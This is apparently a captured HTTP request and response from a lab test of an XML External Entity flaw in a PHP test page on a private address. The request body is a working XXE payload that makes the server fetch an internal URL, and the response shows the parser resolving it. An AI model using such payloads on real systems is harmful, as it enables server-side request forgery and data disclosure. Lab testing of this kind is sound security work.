 GET /xml/xxetest.php HTTP/1.1
Host: 10.1.1.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 86
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "http://10.1.1.123">
]>
<creds>&xxe;</creds>
HTTP/1.1 200 OK
Date: Wed, 13 May 2020 01:54:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 22539
<br />
<b>Warning</b>:  DOMDocument::loadXML(): StartTag: invalid element
name in http://10.1.1.123, line: 2 in
<b>C:\phpStudy\WWW\xml\xxetest.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'nbsp' not defined
in http://10.1.1.123, line: 72 in
<b>C:\phpStudy\WWW\xml\xxetest.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'nbsp' not defined
in http://10.1.1.123, line: 104 in
<b>C:\phpStudy\WWW\xml\xxetest.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'nbsp' not defined
in http://10.1.1.123, line: 104 in
<b>C:\phpStudy\WWW\xml\xxetest.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'nbsp' not defined
in http://10.1.1.123, line: 104 in